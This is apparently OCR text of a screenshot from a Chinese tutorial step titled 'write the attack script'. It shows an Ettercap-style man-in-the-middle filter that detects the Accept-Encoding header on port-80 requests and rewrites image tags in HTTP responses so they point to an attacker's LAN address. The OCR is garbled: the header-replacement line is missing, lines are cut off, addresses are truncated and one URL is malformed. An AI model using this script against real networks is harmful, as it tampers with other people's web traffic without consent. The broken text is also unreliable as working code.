
请输入图片描述
三：编写攻击脚本
if (ip.proto == TCP && tcp.dst == 80) {

if (search(DATA.data, "Accept-Encoding")) {

#
note: replacement string is same length as o
#
msg(
"zapped Accept-Encoding!\n"
);
}

}

if (ip.proto == TCP && tcp.src == 80) {

replace("img src=", "img src=http://192.168.5
replace("IMG SRC=", "img src=http:/192.168.5.